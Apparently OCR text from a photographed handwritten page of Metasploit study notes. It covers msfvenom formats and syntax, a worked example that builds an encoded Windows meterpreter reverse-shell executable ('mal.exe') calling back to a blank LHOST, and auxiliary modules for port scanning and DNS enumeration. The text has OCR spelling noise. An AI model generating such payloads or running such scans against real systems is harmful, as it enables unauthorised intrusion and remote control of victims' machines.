 PAGE NO.:
DATE:
* Format options:
--help-formats
exe - excutable
pl - pearl
rb - ruby
raw - Raw shell code
c - C code.
=> Encoding
msfvenom -p [Payload] -e [Encoder] -f [Format
type] -i [Encode Iteration] LHOST = _ ____
LPORT= _ _ _ _ _ _ _
Example:
msfvenom -p windows/meterpreter/reverse_tcp -i 5
-e x86/shikata_ga_nai -f exe LHOST= _ . __
LPORT= 444 > mal.exe.
# Useful Auxilary Modules.
Port Scanner: use auixilary/scanner/portscan/
tcp { set RHOSTS : ______ } → run
DNS Enum: use auxilary/ gather/
dns_enum
set Domain target. tgt
POCO
SHOT ON POCO X2